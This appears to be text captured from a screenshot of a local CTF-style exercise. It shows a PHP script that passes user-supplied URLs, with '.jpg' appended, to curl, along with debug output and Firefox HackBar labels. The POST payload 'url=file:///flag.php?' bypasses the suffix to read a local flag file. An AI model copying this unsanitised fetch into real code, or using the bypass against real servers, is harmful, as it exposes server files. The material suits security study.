 <?php
var_dump(ini_get('allow_url_fopen'));
$url = $_POST['url'];
$url = $url . '.jpg';
var_dump($url);
// echo file_get_contents($url);
if(function_exists('curl_init') && function_exists('
curl_exec')){
$ch = curl_init($url);
$data = '';
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$data = curl_exec($ch);
curl_close($ch);
var_dump($data);
}
?>
火狐官方站点 新手上路 常用网址 JD 京东商城 http://www.firefox.c...
/Users/xq17/Desktop/寒假web/index.php:2:string '1' (length=1)
/Users/xq17/Desktop/寒假web/index.php:5:string 'file:///flag.php?.jpg' (length=21)
/Users/xq17/Desktop/寒假web/index.php:15:string 'sssssss
' (length=9)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
http://127.0.0.1:8888/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=file:///flag.php?